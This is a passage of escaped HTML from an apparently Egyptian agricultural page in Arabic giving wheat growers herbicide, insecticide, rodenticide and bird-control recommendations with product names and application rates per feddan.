استخدام أحد المبيدات الآتية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأونوستار 75%DF بمعدل 8 جم \/ فدان رشا في طور 2-4 أوراق لنبات القمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد جرانستار 75% DF بمعدل 8 جم للفدان بعد اكتمال انبات القمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد جراناري 75%DF بمعدل 8 جم \/ فدان رشا في طور 2-4 أوراق لنبات القمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد دربي 17.5%SC. بمعدل 30 سم\u003Csup\u003E3\u003C\/sup\u003E \/ فدان قبل رية المحاياة بيوم واحد والتي تكون في حدود 20-25 يوم من الزراعة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد هارموني م 75%WG بمعدل 24 جم \/ فدان رشا في طور 2-4 أوراق لنبات القمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد ترايبونيت 75%DF بمعدل 8 جم \/ فدان بعد اكتمال انبات القمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eبرومينال دبليو 24%EC بمعدل واحد لتر \/ فدان رشا في طور 35 أوراق للقمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eلمكافحة الحشائش النجيلية وخاصة الزمير يمكن استخدام أحد المبيدات التالية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eافرست 7%WG بمعدل 20 جم \/ فدان في طور 2-4 أوراق للقمح وباستخدام 120-150 لتر ماء \/ فدان .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأكسيال 4.5%EC بمعدل 550 سم\u003Csup\u003E3\u003C\/sup\u003E \/ فدان خلال 15 يوم بعد\u0026nbsp; رية المحاياة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد أكشن 15%WP بمعدل 140 جم \/ فدان خلال شهر بعد رية المحاياة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد ايلوكسان 36% EC. بمعدل 1 لتر للفدان في طور 24 ورقات للقمح وباستخدام 120-150 لتر ماء للفدان .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E تراكسوس 4.5%EC بمعدل 550 سم\u003Csup\u003E3\u003C\/sup\u003E \/ فدان خلال 15 يوم بعد رية المحاياة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد توبيك 15% W.P بمعدل 140 جم \/ فدان خلال شهر بعد رية المحاياة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد ترني 15%WP بمعدل 140 جم \/ فدان خلال شهر بعد رية المحاياة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأكوبيك 24% EC بمعدل 100 سم\u003Csup\u003E3\u003C\/sup\u003E \/ فدان خلال شهر بعد رية المحاياة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد بوما سوبر 7.5% E.W. بمعدل 500 سم\u003Csup\u003E3\u003C\/sup\u003E \/ فدان في طور 2-4 أوراق للقمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eلمكافحة الحشائش الحولية (عريضة وضيقة الأوراق) يستخدم أحد المبيدات الآتية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد بانتر 55% SC. بمعدل 600 سم\u003Csup\u003E3 \u003C\/sup\u003E\/ فدان في طور 2-4 أوراق للقمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد بلاس 4.5% OD بمعدل 160 سم\u003Csup\u003E3\u003C\/sup\u003E \/ فدان في طور 3-5 أوراق للقمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمبيد تيورتكس 50% SC. بمعدل 1.5 لتر \/ فدان في طور 2-4 أوراق للقمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوللحصول\n علي كفاءة عالية لهذه المبيدات يستحسن تواجد نسبة رطوبة بالأرض تساعد علي \nحركة العصارة داخل النبات حيث ان بعض هذه المبيدات جهازية ويفضل اجراء الرش\n بصورة متجانسة لوحدة المساحة مع مراعاة حجم محلول الرش بعد معايرة الة \nالرش المستخدمة مثل (رشاشة ظهرية) بحيث لاينزلق محلول الرش من علي أسطح \nالنباتات الي الأرض فتقل كفاءة المبيد ، ويجب عدم الرش عند ارتفاع درجة \nحرارة الجو أو في حالة هبوب رياح وبعد تطاير الندي .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; مكافحة الآفات والأمراض :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأولا : الآفات الحشرية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتعتبر\n حشرات المن من أهم الآفات الحشرية التي تصيب القمح في مصر وتسبب خسائر \nاقتصادية ملموسة وتعتبر المكافحة المتكاملة من أهم طرق مقاومة الحشرات \nوالتي تعمل علي الحد من أضرارها كما أن الفئران والعصافير من أهم الآفات \nالتي تسبب فقدا كبيرا في المحصول وفيما يلي أهم الآفات التي تصيب محصول \nالقمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E1- الدودة القارضة والحفار :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتعتبر\n الديدان القارضة والحفار من أهم افات الباردات حيث تهاجم الحوريات \nوالحشرات الكاملة لحشرة الحفار باردات القمح تحت سطح التربة . بينما تقرض \nالديدان القارضة سوق الباردات في مستوي سطح التربة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eطرق الوقاية والعلاج :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالعناية بالعمليات الزراعية المعتادة مثل الحرث والعزيق والتخلص من الحشائش .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eعدم المغالاة في التسميد العضوي (السماد البلدي) .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eغمر الأرض الموبؤة بالماء لمدة يومين قبل الزراعة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eعند\n تعدي نسبة الاصابة بالحشرتين 5% يمكن المقاومة باستخدام الطعوم السامة \nالمكونة من : مارشال 25% بمعدل 1 كجم أو تريافوس 40% بمعدل 1.25 لتر أو \nسيانوكس 50% بمعدل 750 سم3 + 25 كجم ردة ناعمة + 20 لتر ماء ثم يوضع الطعم \nتكبيشا بجوار الجور عند الغروب في حالة الدودة القارضة أو 15 كجم جريش ذرة \nأو سرس بلدي + 15 لتر ماء + أحد المبيدات السابقة ويلزم ري الأرض في الصباح\n ثم يوضع الطعم السام سرسبة بين الخطوط عند الغروب في حالة الحفار ويلزم \nتحضير الطعم قبل نثره بـ 15 ساعة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E2- حشرة المن :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتشتد\n الاصابة بهذه الحشرة في مناطق الفيوم ومصر الوسطي ومصر العليا وقد تمتد \nالاصابة الي مناطق الدلتا ، وفي حالة الاصابة المبكرة والشديدة فانه يفقد \nمالايقل عن 25% من المحصول ، وترجع أسباب انتشار حشرة المن الي تأخير \nمواعيد الزراعة مع انتشار العوائل الأخري والتي تنقل منها الحشرة الي نبات \nالقمح مثل الحشائش النجيلية المعمرة ، وتعتبر الاصابة الشديدة اذا ظهرت \nمبكرا وقبل طرد السنابل مما يؤدي الي ظهور الندوة العسلية والتي تعمل علي \nتأخير طرد السنابل وضعف تكوين الحبوب وانخفاض المحصول وقد تؤؤدي الاصابات \nالشديدة الي تقزم النباتات .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eبفضل استخدام مبيد افوكس 50% حبيبات قابلة للانتشار بمعدل 31.2 جم \/ 100 لتر أو سومثيون 50% بمعدل 250 سم\u003Csup\u003E3\u003C\/sup\u003E \/ 100 لتر (وترش بؤدر الاصابة مع عدم اللجوء لتأخير الرش أو الرش العام ) .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوعادة\n تبدأ الاصابة علي حواف الحقول ولاينصح بالرش في حالة ظهور الحشرة متأخرة \nأي بعد طرد السنابل حيث تكون أضرار الاصابة قليلة ، وعادة يبدأ ظهور \nالاصابة بالحشرة في خلال شهر يناير وتشتد في أوائل مارس ولذلك يفضل المرور \nالدوري علي الحقول في خلال الأسبوع الأول من يناير لمراقبة ظهور الحشرة \nواجراء الرش مبكرا للبقع المصابة فقط لمنع انتشار الحشرة في باقي الحقل \nوالحقول المجاورة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eولنجاح عملية الرش يراعي الآتي :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E- يتم الرش بعد تطاير الندي .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E-\n الحد الأقتصادي الحرج الذي يبدأ عنده الرش هو 25 حشرة لكل نبات قبل فترة \nالتزهير ولاينصح باستخدام المبيدات متى دخلت النباتات مرحلة التزهير .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E- يكون مستوي البشبوري اسفل النباتات بحوالي 15 سم لضمان وصول محلول الرش لمعظم أجزاء النبات .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eثانيا : مقاومة الفئران والعصافير والقواقع :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #993366;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E-\u0026nbsp; مقاومة الفئران :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eللحصول\n علي مكافحة جيدة للقوارض لابد أن تكون بصورة جماعية بطعم فوسفيد الزنك \n(19%) الذي يتكون بخلط فوسفيد الزنك بنسبة 1% (صيفا) بعد حصاد المحاصيل \nالصيفية ، 2% (شتاءا) بعد حصاد المحاصيل الشتوية وعرف هذا بالاجراء العلاجي\n ، هذا ويجب الاهتمام بأعمال الصيانة الوقائية للمحاصيل بعد الانبات حتى \nقبل النضج باستخدام أحد المبيدات المسيلة للدم المتاحة في الجمعيات \nالزراعية وهي عبارة عن طعوم مجهزة تستخدم بمعدل 0.5 – 1 كجم للفدان وأهمها \nمبيد سوبر كاييد 0.004% أو 0.005% والمعدل يختلف حسب شدة الاصابة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eهذا ولابد من الاهتمام بتطبيق المكافحة الميكانيكية باستخدام المصائد الحية أو القاتلة داخل الكتل السكنية .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #993366;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E-\u0026nbsp; مقاومة الطيور الضارة :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيشمل عمليات المكافحة المتكاملة للطيور :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأ‌- الطرق الزراعية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالتنسيق في مواعيد الزراعة بحيث لاتتم الزراعة مبكرا أو متأخرا عن باقي الزمام حتى لاتتركز الاصابة في منطقة بذاتها .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالعناية بالأشجار حول الحقول لأنها مأوي لتعشيش العصافير بتقليمها باستمرار .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eب‌- الطرق الميكانيكية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eاستخدام\n الشرائط النايلون من النوع الرفيع والتي تشد في الحقول الزراعية علي \nدعامات في صفوف بين كل صف واخر 10م مع العناية بشد الشريط جيدا بحيث يكون \nعمودي علي اتجاه الريح وتستمر هذه الطريقة لمدة 15 يوم فقط لحماية المحصول \nفي أطوار نضجة علي أن تكون الشرائط من ألوان مختلفة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan 